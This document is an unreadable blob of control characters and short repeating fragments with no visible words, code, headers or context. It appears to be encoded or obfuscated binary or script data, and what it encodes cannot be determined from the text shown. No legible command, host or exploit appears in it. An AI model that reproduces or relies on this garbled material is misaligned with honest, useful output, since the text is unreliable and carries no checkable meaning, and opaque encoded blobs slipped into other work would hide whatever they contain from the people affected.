\x13\x14|qqU\x1f\x15\x1f\x13qqU\x1fH\x18\x5cqqU\x1fK\x11|qqU\x1f\x15\x18~qqU\x1fH\x18\x5cqqU\x1fK\x16\x16\x16\x1bVEqqU\x1f\x1b\x1aL\x16qqU\x1f\x19\x1dzqqU\x1f\x15\x1aBqqU\x1f\x19\x10[qqU\x1fHqqU\x1f\x1a\x1f\x1eqqU\x1fH\x1aLqqU\x1fKqqU\x1fKP\x1aL\x16\x1alqqU\x1fH\x1aLqqU\x1fKVDqqU\x1f\x1b\x18lqqU\x1fHqqU\x1fKP\x1f\x1cP[qqU\x1fH\x12pqqU\x1f\x19\x19]qqU\x1f\x19vqqU\x1fKPZqqU\x1f\x1bYqqU\x1f\x1b{qqU\x1fH\x12pqqU\x1f\x19\x19]qqU\x1f\x19vqqU\x1fKV[qqU\x1fH\x12pqqU\x1f\x19\x1a\x12qqU\x1f\x19vqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19\x1a\x12qqU\x1f\x19vqqU\x1fH\x1aLqqU\x1fKV^PdqqU\x1f\x19\x1d{qqU\x1f\x1b\x1ddqqU\x1f\x1b\x1cHqqU\x1f\x1b\x1c\x1bqqU\x1f\x1b\x1cNqqU\x1f\x1b\x1cMqqU\x1f\x1b\x1cZqqU\x1f\x1b\x1aBqqU\x1f\x1b\x1arqqU\x1f\x19VV\x19`qqU\x1fH\x1aNqqU\x1fKPrqqU\x1fH\x1aNqqU\x1fKVVDqqU\x1f\x1b\x1f\x19qqU\x1fHqqU\x1fKP[qqU\x1fHqqU\x1f\x1a\x12pqqU\x1f\x19\x19]qqU\x1f\x19vqqU\x1f\x1dqqU\x1f\x1dqqU\x1fH\x1aoWW\x1aMqqU\x1fKqqU\x1f\x1dqqU\x1f\x1d_qqU\x1f\x1b\x18\x7f\x16\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fKPZqqU\x1f\x1b\x18\x7fqqU\x1fH\x1aLqqU\x1fLP\x1cD\x11qqU\x1f\x19\x1cEqqU\x1fO\x1cFqqU\x1f\x19VqqU\x1fKqqU\x1f\x15\x18\x12qqU\x1fHDqqU\x1fH\x1aYqqU\x1fKP[qqU\x1fHqqU\x1f\x1a\x1aYpqqU\x1f\x19\x1cGqqU\x1f\x19vqqU\x1fKPdqqU\x1f\x19\x1arqqU\x1f\x1b\x18fqqU\x1f\x1b\x1c@qqU\x1f\x1b\x1aBqqU\x1f\x1b\x1a\x1dqqU\x1f\x1b\x1cAqqU\x1f\x1b\x1cBqqU\x1f\x1bwqqU\x1f\x1cqqU\x1f\x19qqU\x1fI\x1aLqqU\x1fIqqU\x1f\x19wqqU\x1f\x1cqqU\x1f\x19VZqqU\x1f\x1b\x1aYpqqU\x1f\x19\x1cCqqU\x1f\x19vqqU\x1fHqqU\x1fKVqqU\x1fKqqU\x1f\x15\x19`qqU\x1fHDqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x18lqqU\x1fHqqU\x1fKVqqU\x1fKVZqqU\x1f\x1bYqqU\x1f\x1b\x1cLqqU\x1fHDqqU\x1fH\x1f\x18qqU\x1fL\x1dyqqU\x1fKP\x1f\x18qqU\x1fH\x18lqqU\x1fHqqU\x1fKqqU\x1fKVqqU\x1fKVDqqU\x1f\x1b\x1e\x18qqU\x1fHsqqU\x1fKPEqqU\x1f\x1b\x19H\x16PqqU\x1f\x19sqqU\x1f\x19\x11sqqU\x1fLqqU\x1f\x19\x19|qqU\x1f\x19\x11PqqU\x1f\x19\x1f\x1bqqU\x1f\x19\x11\x1f\x1bqqU\x1fL\x18z\x11\x18zVqqU\x1fLqqU\x1f\x19\x19|qqU\x1f\x15\x1adqqU\x1f\x19\x11\x1adqqU\x1fLqqU\x1f\x19\x1dfqqU\x1f\x19\x11\x18eV\x10DqqU\x1f\x1b\x19oqqU\x1fH\x19iqqU\x1fL\x18MqqU\x1fKPEqqU\x1f\x1b\x1a_\x16\x19iqqU\x1f\x15\x1a_\x10\x12pqqU\x1f\x19mqqU\x1f\x19v\x16\x1a_\x10\x1fIqqU\x1fHqqU\x1f\x19\x1aBqqU\x1fO\x19yqqU\x1f\x19qqU\x1fKV\x1f\x12qqU\x1fHqqU\x1f\x19\x1aBqqU\x1fO\x19yqqU\x1f\x19qqU\x1fK\x10[qqU\x1fH\x12pqqU\x1f\x19\x19mqqU\x1f\x19vqqU\x1fKP\x1f\x1cPZqqU\x1f\x1b\x12pqqU\x1f\x19\x19mqqU\x1f\x19vqqU\x1fH\x19HqqU\x1fL\x19oqqU\x1fKV\x19`qqU\x1fHNqqU\x1fKP\x1aNqqU\x1fHqqU\x1f\x19\x12qqU\x1f\x15\x19mqqU\x1f\x1bgqqU\x1f\x1b\x1arqqU\x1f\x1b\x18qqU\x1aKqqU\x1f\x1b\x1dZ\x11qqU\x1f\x1bqqU\x1f\x19qqU\x1fINqqU\x1fK\x10ZqqU\x1f\x1b\x1a\x1aVVDqqU\x1f\x1b\x18xqqU\x1fH\x1a\x18qqU\x1fKP\x19oqqU\x1fH\x1a\x18pqqU\x1f\x19\x19iqqU\x1f\x19vqqU\x1fKVDqqU\x1f\x1b\x18yqqU\x1fH\x18rqqU\x1fKP\x1f\x19qqU\x1fHqqU\x1fKqqU\x1f\x15\x18\x12qqU\x1fHDqqU\x1fH\x1a\x1dqqU\x1fKPEqqU\x1f\x1b\x1fM\x16YqqU\x1f\x1b{qqU\x1fH\x1a\x1dqqU\x1fL\x1bqqU\x1fL\x1a\x1dpwqqU\x1f\x1c\x1f\x1dwqqU\x1f\x1cvqqU\x1fK\x10\x1a\x1fqqU\x1fHEqqU\x1f\x1b\x19\x13\x16\x1b\x10\x19\x13\x17\x1a\x1dpwqqU\x1f\x1c\x1f\x1dwqqU\x1f\x1cv\x10\x19\x13qqU\x1fIqqU\x1fIqqU\x1fKP\x1fMp\x19\x13vu\x16\x1d`VZqqU\x1f\x1b\x1a\x5cqqU\x1f\x15\x19yqqU\x1fH\x1a\x1dqqU\x1fL\x19HqqU\x1fKVqqU\x1fKqqU\x1f\x15\x18\x12qqU\x1fH\x18rqqU\x1fLDqqU\x1fH\x19rqqU\x1fKP\x1aNqqU\x1fHqqU\x1f\x19\x1arqqU\x1f\x1b\x18fqqU\x1f\x1b\x1dEqqU\x1f\x1b\x1dFqqU\x1f\x1b\x1aB\x11qqU\x1f\x1bqqU\x1f\x19qqU\x1fI\x19rqqU\x1fK\x10rqqU\x1fH\x19rqqU\x1fKVqqU\x1fKV\x18yqqU\x1fH\x18xqqU\x1fK\x10ZPVV\x12pqqU\x1f\x19mqqU\x1f\x19v\x16DqqU\x1fH\x19|qqU\x1fLsqqU\x1fL\x1dGqqU\x1fKPspqqU\x1f\x19\x1d@qqU\x1f\x19v\x16\x19\x1f\x10spqqU\x1f\x19\x1dAqqU\x1f\x19v\x16\x1fC\x16YqqU\x1f\x1b\x1a\x5cqqU\x1f\x15\x1dBqqU\x1fHPqqU\x1f\x19\x1eIqqU\x1f\x19\x11\x1bqqU\x1fLqqU\x1f\x19\x1eJqqU\x1f\x19\x11\x1bqqU\x1fLqqU\x1f\x19\x1d\x18qqU\x1f\x19\x11qqU\x1f\x19\x1dCqqU\x1f\x19VqqU\x1fK\x10spqqU\x1f\x19\x1dLqqU\x1f\x19v\x16\x1dN\x10spqqU\x1f\x19\x1dgqqU\x1f\x19v\x16\x1b\x10EqqU\x1f\x1b\x1a_\x16\x1e\x18qqU\x1fHsqqU\x1fK\x10ZqqU\x1f\x1b\x1a_V\x10DqqU\x1f\x1b\x1f\x7fqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x1a\x1bVDqqU\x1f\x1b\x19qqU\x1aKqqU\x1fH\x18\x1cqqU\x1fKPrqqU\x1fHqqU\x1f\x19\x1dOqqU\x1f\x19qqU\x1fKVDqqU\x1f\x1b\x1fyqqU\x1fH\x18\x1cqqU\x1fKP\x19qqU\x1aKqqU\x1fH\x18\x1cqqU\x1fKVDqqU\x1f\x1b\x1eOqqU\x1fH\x1fqqU\x18NqqU\x1fL\x19\x19qqU\x1fL\x1f{qqU\x1fKP\x1aSqqU\x1f\x15\x1fqqU\x1aKqqU\x1fH\x1aSqqU\x1f\x15\x19\x5cqqU\x1fH\x19\x19qqU\x1fL\x19\x19qqU\x1fI\x1f{qqU\x1fKqqU\x1fL\x1fqqU\x18NqqU\x1fKVDqqU\x1f\x1b\x1f}qqU\x1fH\x18IqqU\x1fKP[qqU\x1fH\x12pqqU\x1f\x19\x19\x12qqU\x1f\x19vqqU\x1fK\x1aep\x12pqqU\x1f\x19\x19\x12qqU\x1f\x19vqqU\x1fHqqU\x1fK\x15\x15\x19v\x16\x18I\x10ZqqU\x1f\x1b\x18IVEqqU\x1f\x1b\x1fx\x16PV\x10EqqU\x1f\x1b\x1f~\x16PqqU\x1f\x19IqqU\x1f\x19\x11\x1f}qqU\x1fLqqU\x1f\x19MqqU\x1f\x19\x11\x1f\x7fqqU\x1fLqqU\x1f\x19NqqU\x1f\x19\x11\x1eOqqU\x1fLqqU\x1f\x19OqqU\x1f\x19\x11\x1fyqqU\x1fLqqU\x1f\x19HqqU\x1f\x19\x11\x19qqU\x1aKqqU\x1fLqqU\x1f\x19JqqU\x1f\x19\x11\x19jV\x10EqqU\x1f\x1bm\x16\x12pqqU\x1f\x19mqqU\x1f\x19vqqU\x1fH\x1fxqqU\x1fL\x1f~qqU\x1fLQqqU\x1fK\x10\x12pqqU\x1f\x19mqqU\x1f\x19v\x16m\x10EqqU\x1f\x1b\x19\x12\x16\x12pqqU\x1f\x19\x19\x12qqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19mqqU\x1f\x19vpqqU\x1f\x19LqqU\x1f\x19vqqU\x1f\x15\x1aiqqU\x1fHhqqU\x1fLcqqU\x1fKV\x10EqqU\x1f\x1b\x18[\x16\x12pqqU\x1f\x19\x18[qqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19mqqU\x1f\x19vpqqU\x1f\x19CqqU\x1f\x19vqqU\x1f\x15\x1aiqqU\x1fHhqqU\x1fLcqqU\x1fKV\x10EqqU\x1f\x1b\x18C\x16\x12pqqU\x1f\x19\x18CqqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19mqqU\x1f\x19vpqqU\x1f\x19BqqU\x1f\x19vqqU\x1f\x15\x1aiqqU\x1fHhqqU\x1fLcqqU\x1fKV\x10EqqU\x1f\x1b\x18Y\x16\x12pqqU\x1f\x19\x18YqqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19mqqU\x1f\x19vpqqU\x1f\x19AqqU\x1f\x19vqqU\x1f\x15\x1aiqqU\x1fHhqqU\x1fLcqqU\x1fKV\x10EqqU\x1f\x1b\x1e\x1b\x16\x12pqqU\x1f\x19\x1e\x1bqqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19mqqU\x1f\x19vpqqU\x1f\x19@qqU\x1f\x19vqqU\x1f\x15\x1aiqqU\x1fHhqqU\x1fLcqqU\x1fKV\x10EqqU\x1f\x1b\x19\x1d\x16\x12pqqU\x1f\x19\x19\x1dqqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19mqqU\x1f\x19vpqqU\x1f\x19GqqU\x1f\x19vqqU\x1f\x15\x1aiqqU\x1fHhqqU\x1fLcqqU\x1fKV\x10\x12pqqU\x1f\x19mqqU\x1f\x19v\x16m\x10DqqU\x1f\x1b\x1aXqqU\x1fH`qqU\x1fKPFqqU\x1f\x15\x1dH\x16qqU\x1f\x19\x1aXqqU\x1f\x19\x10FqqU\x1f\x15\x1dI\x16qqU\x1f\x19\x1dJqqU\x1f\x1b\x1d\x12qqU\x1f\x1b\x18qqU\x1aKqqU\x1f\x1b\x1e\x1dqqU\x1fHqqU\x1f\x19qqU\x1fI`qqU\x1fIqqU\x1f\x19qqU\x1fKqqU\x1f\x19\x10FqqU\x1f\x15`\x16`V\x1aXqqU\x1f\x15n\x16YqqU\x1f\x1b\x1a]\x10\x1aXqqU\x1f\x15nqqU\x1f\x15\x1d\x13\x16\x1aX\x10\x1aqqU\x1aK\x16DqqU\x1f\x1b\x1e\x12qqU\x1fHqqU\x1fKP[qqU\x1fHqqU\x1f\x1a\x12pqqU\x1f\x19\x1a|qqU\x1f\x19vqqU\x1fK\x1aqqU\x18NqqU\x1fHqqU\x1fK\x10[qqU\x1fHqqU\x1f\x1a\x12pqqU\x1f\x19\x1a|qqU\x1f\x19vqqU\x1fK\x1aqqU\x1aK\x16\x1e\x12V\x10DqqU\x1f\x1b\x1aqqU\x18NqqU\x1fH\x19{qqU\x1fKP\x19{\x16\x19{WW\x12pqqU\x1f\x19cqqU\x1f\x19v\x10[qqU\x1fH\x1aH\x15\x1bqqU\x1fKPZVxqqU\x1fHqqU\x1fK\x10[qqU\x1fH\x1aH\x15\x1bqqU\x1fKZ\x10[qqU\x1fH\x12pqqU\x1f\x19\x1a|qqU\x1f\x19vqqU\x1fKZ\x10DqqU\x1f\x1b\x18iqqU\x1fHqqU\x1fKP[qqU\x1fH\x12pqqU\x1f\x19\x1a|qqU\x1f\x19vqqU\x1fKZ\x10\x12pqqU\x1f\x19\x1a|qqU\x1f\x19v\x16\x1a[\x10[qqU\x1fH\x18oqqU\x1fKZ\x10\x1fLqqU\x1fHqqU\x1fK\x10\x1eHqqU\x1fHqqU\x1fK\x10[qqU\x1fH\x12pqqU\x1f\x19\x19sqqU\x1f\x19vqqU\x1fK\x12pqqU\x1f\x19\x19sqqU\x1f\x19vqqU\x1fHqqU\x1fK\x10\x7fqqU\x1fHqqU\x1fKV[qqU\x1fH\x12pqqU\x1f\x19\x18mqqU\x1f\x19vqqU\x1fKP\x12pqqU\x1f\x19\x18mqqU\x1f\x19vqqU\x1fHqqU\x1f\x19\x1d\x1cqqU\x1f\x15qqU\x1f\x15qqU\x1f\x15qqU\x1f\x19qqU\x1fK\x10\x18\x19qqU\x1fHDqqU\x1fHqqU\x1fKP\x18\x19qqU\x1fHDqqU\x1fHqqU\x1fKP\x12pqqU\x1f\x19\x18mqqU\x1f\x19vqqU\x1fHqqU\x1f\x19qqU\x1f\x19qqU\x1fKVqqU\x1fL\x1aqqU\x1fK\x10\x18iqqU\x1fHqqU\x1fKVqqU\x1fL\x1aqqU\x1fKV^P\x18iqqU\x1fHqqU\x1fKVV\x12pqqU\x1f\x19\x1aqqU\x18NqqU\x1f\x19v\x16\x1aqqU\x18N\x10DqqU\x1f\x1brqqU\x1fH~qqU\x1fKP[qqU\x1fH\x12pqqU\x1f\x19\x1f|qqU\x1f\x19vqqU\x1fKP\x12pqqU\x1f\x19\x1f|qqU\x1f\x19vqqU\x1fH~qqU\x1fKV[qqU\x1fH~qqU\x1f\x1a\x16\x16iqqU\x1fKP\x18jqqU\x1fH~qqU\x1fK\x10\x1aNqqU\x1fH~qqU\x1fK\x10~\x16\x1d\x1dqqU\x1f\x15\x1dDqqU\x1fH~qqU\x1fKV^P~\x16qqU\x1f\x19qqU\x1f\x19V\x18o\x16\x1a[\x10\x1ff\x16\x1a\x10dqqU\x1f\x19rqqU\x1fHqqU\x1f\x19qqU\x1fI~qqU\x1fIqqU\x1f\x19qqU\x1fKqqU\x1f\x15qqU\x1f\x1b\x1dMqqU\x1f\x1b\x18qqU\x1aKqqU\x1f\x1bqqU\x1fOXqqU\x1f\x1b\x1d[\x16\x1aqqU\x1f\x1b\x1a\x1fqqU\x1f\x1b\x1diqqU\x1f\x1b\x19HqqU\x1f\x15qqU\x1f\x19V\x12pqqU\x1f\x19rqqU\x1f\x19v\x16r\x10[qqU\x1fH\x12pqqU\x1f\x19\x1aEqqU\x1f\x19vqqU\x1fKP[qqU\x1fH_qqU\x1f\x1b\x12pqqU\x1f\x19\x1aEqqU\x1f\x19v\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fK\x12pqqU\x1f\x19\x1aEqqU\x1f\x19v\x16p\x12pqqU\x1f\x19\x1aEqqU\x1f\x19vv\x10\x1asqqU\x1fH\x12pqqU\x1f\x19\x1aEqqU\x1f\x19vqqU\x1f\x15]\x15\x1bqqU\x1fKP\x12pqqU\x1f\x19\x1aEqqU\x1f\x19vqqU\x1f\x15\x1daqqU\x1fHqqU\x1fKqqU\x1fHqqU\x1fKVV\x12pqqU\x1f\x19\x1dbqqU\x1f\x19v\x16\x1a[\x10\x1aqqU\x18NqqU\x1fHqqU\x1fK\x10EqqU\x1f\x1bb\x16DqqU\x1fHqqU\x1fKPFpwqqU\x1f\x1c\x18DwqqU\x1f\x1cv\x16\x18YqqU\x1fHqqU\x1fK\x10FpwqqU\x1f\x1c\x19\x7fwqqU\x1f\x1cv\x16o\x10FpwqqU\x1f\x1c\x19awqqU\x1f\x1cv\x16o\x10FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cv\x16o\x10FpwqqU\x1f\x1c\x1frwqqU\x1f\x1cv\x16FpwqqU\x1f\x1c\x18NwqqU\x1f\x1cvpwqqU\x1f\x1c\x19OwqqU\x1f\x1cvqqU\x1fHFqqU\x1fK\x10FpwqqU\x1f\x1c\x1anwqqU\x1f\x1cv\x16h\x10FpwqqU\x1f\x1c\x1a\x19wqqU\x1f\x1cv\x16i\x10FpwqqU\x1f\x1c}wqqU\x1f\x1cv\x16YqqU\x1f\x1b{qqU\x1fHp\x1a\x1eqqU\x1fL\x1a\x1eqqU\x1fL\x1a\x1eqqU\x1fL\x1a\x1eqqU\x1fL\x1a\x1eqqU\x1fL\x1a\x1eqqU\x1fL\x1a\x1eqqU\x1fL\x1a\x1evqqU\x1fK\x10EqqU\x1f\x1b\x18^\x16\x12pwqqU\x1f\x1c\x1aSwqqU\x1f\x1cvpwqqU\x1f\x1cQwqqU\x1f\x1cv\x10[qqU\x1fH\x1a~pwqqU\x1f\x1c\x1afwqqU\x1f\x1cv\x16\x16wqqU\x1f\x1c\x5cwqqU\x1f\x1cqqU\x1fKFpwqqU\x1f\x1clwqqU\x1f\x1cv\x16YqqU\x1f\x1b{qqU\x1fH\x18^qqU\x1fL\x12pwqqU\x1f\x1c\x19\x1dwqqU\x1f\x1cvqqU\x1fH\x1fFqqU\x1fKqqU\x1fL\x1fFqqU\x1fK\x10^qqU\x1f\x1bdqqU\x1f\x1bYqqU\x1f\x1b\x1a]qqU\x1fHwqqU\x1f\x1c\x1axqqU\x1f\x1b\x1a\x19qqU\x1f\x1awqqU\x1f\x1cqqU\x1fK\x10FpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cv\x16YqqU\x1f\x1b{qqU\x1fH\x18^qqU\x1fL\x12pwqqU\x1f\x1c\x19\x1dwqqU\x1f\x1cvqqU\x1fH\x1fEqqU\x1fKqqU\x1fL\x1fEqqU\x1fK\x10apwqqU\x1f\x1c\x19\x1awqqU\x1f\x1cvqqU\x1fHwqqU\x1f\x1c\x1dcwqqU\x1f\x1cqqU\x1fK\x10apwqqU\x1f\x1c\x1dlwqqU\x1f\x1cv\x16FpwqqU\x1f\x1c\x1f[wqqU\x1f\x1cvpwqqU\x1f\x1c\x19OwqqU\x1f\x1cvqqU\x1fHFqqU\x1fKV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1f[wqqU\x1f\x1cv\x16DqqU\x1fH\x1fZqqU\x1fKPEqqU\x1f\x1b\x1aO\x16\x1fZpwqqU\x1f\x1c\x1a^wqqU\x1f\x1cv\x10[qqU\x1fH\x1aOpwqqU\x1f\x1c\x1dmwqqU\x1f\x1cvqqU\x1fKPFpwqqU\x1f\x1c\x1fBwqqU\x1f\x1cvqqU\x1fH\x1aOqqU\x1fL\x1aOpwqqU\x1f\x1c\x1aAwqqU\x1f\x1cvqqU\x1fK\x10ZV[qqU\x1fHqqU\x1f\x1aFpwqqU\x1f\x1c\x1anwqqU\x1f\x1cvWWFpwqqU\x1f\x1c\x1anwqqU\x1f\x1cvpwqqU\x1f\x1c\x1ahwqqU\x1f\x1cvqqU\x1f\x1a\x16\x16\x1aOpwqqU\x1f\x1c\x1ahwqqU\x1f\x1cvqqU\x1fKPFpwqqU\x1f\x1c\x1f\x5cwqqU\x1f\x1cvqqU\x1fH\x1aOqqU\x1fKV[qqU\x1fH\x1aOpwqqU\x1f\x1c\x1fYwqqU\x1f\x1cvqqU\x1fKPFpwqqU\x1f\x1c\x19\x7fwqqU\x1f\x1cv\x16\x1aIqqU\x1f\x14qqU\x1fH\x1aIqqU\x1fO\x1aOpwqqU\x1f\x1c\x1fYwqqU\x1f\x1cvqqU\x1fKqqU\x1fO\x1aI\x10FpwqqU\x1f\x1c\x19awqqU\x1f\x1cv\x16FpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cvqqU\x1fHqqU\x1fK\x10FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cv\x16o\x10FpwqqU\x1f\x1c\x18NwqqU\x1f\x1cvqqU\x1fHqqU\x1fKV^PFpwqqU\x1f\x1c\x1f]wqqU\x1f\x1cvqqU\x1fHqqU\x1fKVV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1dnwqqU\x1f\x1cv\x16DqqU\x1fHqqU\x1fKPV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x18nwqqU\x1f\x1cv\x16DqqU\x1fH\x19NqqU\x1fL\x19\x1eqqU\x1fKPEqqU\x1f\x1b\x19\x1e\x16YqqU\x1f\x1b{qqU\x1fH\x19NpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1f\x14\x18bqqU\x1fK\x10\x1a\x1fqqU\x1fHEqqU\x1f\x1b\x18S\x16oqqU\x1fL\x19\x1c\x16o\x10\x19\x1c\x17\x19NpwqqU\x1f\x1c]wqqU\x1f\x1cv\x10\x19\x1cqqU\x1fI\x16\x18bqqU\x1fL\x18SqqU\x1fIqqU\x1fIqqU\x1fKP\x19\x1ep\x18Sv\x16\x1doqqU\x1fH\x19NpwqqU\x1f\x1c\x1fXwqqU\x1f\x1cvqqU\x1fH\x19\x1cqqU\x1fL\x18bqqU\x1fKqqU\x1fL\x1acqqU\x1fKVZqqU\x1f\x1b\x19\x1eV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1a{wqqU\x1f\x1cv\x16DqqU\x1fH\x19MqqU\x1fKP\x1a\x1fqqU\x1fHEqqU\x1f\x1b\x19L\x16wqqU\x1f\x1cwqqU\x1f\x1cqqU\x1fL\x1ag\x16o\x10\x1ag\x17\x19MpwqqU\x1f\x1c]wqqU\x1f\x1cv\x10\x1agqqU\x1fIqqU\x1fIqqU\x1fKP\x19LqqU\x1fI\x16qqU\x1fH\x19Mp\x1agv\x15\x15\x15\x1dhqqU\x1fKpwqqU\x1f\x1c\x18LwqqU\x1f\x1cvqqU\x1fH\x1acqqU\x1fK\x10\x19LqqU\x1fI\x16qqU\x1fH\x19Mp\x1agvqqU\x1f\x1d\x1djqqU\x1fKpwqqU\x1f\x1c\x18LwqqU\x1f\x1cvqqU\x1fH\x1acqqU\x1fKVZqqU\x1f\x1b\x19LV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x19bwqqU\x1f\x1cv\x16DqqU\x1fH\x18\x13qqU\x1fL\x1abqqU\x1fKP[qqU\x1fH\x1a~pwqqU\x1f\x1c\x1afwqqU\x1f\x1cv\x16\x16wqqU\x1f\x1c\x5cwqqU\x1f\x1cqqU\x1fKP\x1a\x1fqqU\x1fHEqqU\x1f\x1b\x1a}\x16o\x10\x1a}\x17\x1abpwqqU\x1f\x1c]wqqU\x1f\x1cv\x10\x1a}qqU\x1fIqqU\x1fIqqU\x1fKPEqqU\x1f\x1b\x18J\x16\x1a}qqU\x1fL\x18@\x16\x1abpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fO\x1a}qqU\x1fO\x1aI\x10[qqU\x1fH\x18\x13p\x18Jv\x15\x1abp\x18@vqqU\x1fKPZqqU\x1f\x1apvV^qqU\x1f\x1b[qqU\x1fH\x18\x13p\x18Jv\x17\x1abp\x18@vqqU\x1fKPZqqU\x1f\x1aqqU\x1f\x1apvVVV^PdqqU\x1f\x1bYqqU\x1f\x1b\x1a]qqU\x1fHwqqU\x1f\x1c\x1axqqU\x1f\x1b\x1a\x19qqU\x1f\x1awqqU\x1f\x1cqqU\x1fKVZqqU\x1f\x1apvV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1f\x5cwqqU\x1f\x1cv\x16DqqU\x1fH\x1aQqqU\x1fKPFpwqqU\x1f\x1c\x1anwqqU\x1f\x1cv\x16\x1aQ\x10FpwqqU\x1f\x1czwqqU\x1f\x1cv\x16FpwqqU\x1f\x1c\x18nwqqU\x1f\x1cvqqU\x1fH\x1aQpwqqU\x1f\x1czwqqU\x1f\x1cvqqU\x1fK\x10FpwqqU\x1f\x1c\x1aAwqqU\x1f\x1cv\x16\x1aQpwqqU\x1f\x1c\x1aAwqqU\x1f\x1cv\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpwqqU\x1f\x1c\x1fqqU\x1aKwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1czwqqU\x1f\x1cvqqU\x1fK\x10FpwqqU\x1f\x1c\x1a\x19wqqU\x1f\x1cv\x16\x1aQpwqqU\x1f\x1c\x1a\x19wqqU\x1f\x1cv\x10EqqU\x1f\x1b\x1a@\x16FpwqqU\x1f\x1c\x18nwqqU\x1f\x1cvqqU\x1fH\x1aQpwqqU\x1f\x1c}wqqU\x1f\x1cvqqU\x1fK\x10[qqU\x1fH\x1a@pwqqU\x1f\x1c]wqqU\x1f\x1cv\x17\x16\x1dYqqU\x1fKP\x1a\x1fqqU\x1fHEqqU\x1f\x1b\x1a\x1c\x16o\x10\x1a\x1c\x17\x1a@pwqqU\x1f\x1c]wqqU\x1f\x1cv\x10\x1a\x1cqqU\x1fIqqU\x1fIqqU\x1fKPFpwqqU\x1f\x1c}wqqU\x1f\x1cvpFpwqqU\x1f\x1c}wqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fO\x1a\x1cqqU\x1fO\x1aIv\x16\x1a@p\x1a@pwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fO\x1a\x1cqqU\x1fO\x1aIvV\x1a\x1fqqU\x1fHEqqU\x1f\x1b\x1a\x1c\x16o\x10\x1a\x1c\x17FpwqqU\x1f\x1c}wqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fO\x1a@pwqqU\x1f\x1c]wqqU\x1f\x1cv\x10\x1a\x1cqqU\x1fIqqU\x1fIqqU\x1fKPFpwqqU\x1f\x1c}wqqU\x1f\x1cvp\x1a\x1cv\x16\x1a\x1eVV^PFpwqqU\x1f\x1c}wqqU\x1f\x1cv\x16\x1a@VV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cv\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1bapwqqU\x1f\x1c\x1fjwqqU\x1f\x1cv\x14apwqqU\x1f\x1c\x1fjwqqU\x1f\x1cvpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cvqqU\x1fHqqU\x1fK\x11\x1dQpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cvqqU\x1fHqqU\x1fKV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x19dwqqU\x1f\x1cv\x16DqqU\x1fH\x18FqqU\x1fL\x18GqqU\x1fLfqqU\x1fL\x1aAqqU\x1fKP[qqU\x1fH\x1a~pwqqU\x1f\x1c\x1afwqqU\x1f\x1cv\x16\x16wqqU\x1f\x1c\x5cwqqU\x1f\x1cqqU\x1fKPEqqU\x1f\x1b\x1aa\x16\x1adpwqqU\x1f\x1c\x1fhwqqU\x1f\x1cvqqU\x1fHqqU\x1fKqqU\x1fN\x1foqqU\x1fI\x1aI\x15\x15\x15o\x10EqqU\x1f\x1b\x1az\x16\x1adpwqqU\x1f\x1c\x1fhwqqU\x1f\x1cvqqU\x1fHqqU\x1fKqqU\x1fN\x1foqqU\x1fI\x1aI\x15\x15\x15o\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x13v\x16qqU\x1fH\x1aaqqU\x1f\x1d\x1fgqqU\x1fK\x15\x15\x1fd\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x1cv\x16qqU\x1fH\x1aaqqU\x1f\x1d\x1f`qqU\x1fK\x15\x15\x1ac\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x1dv\x16qqU\x1fH\x1aaqqU\x1f\x1d\x1fbqqU\x1fK\x15\x15\x1fl\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x1ev\x16qqU\x1fH\x1aaqqU\x1f\x1d\x1fnqqU\x1fK\x15\x15\x1fi\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x1fv\x16qqU\x1fH\x1azqqU\x1f\x1d\x1fgqqU\x1fK\x15\x15\x1fd\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x18v\x16qqU\x1fH\x1azqqU\x1f\x1d\x1f`qqU\x1fK\x15\x15\x1ac\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x19v\x16q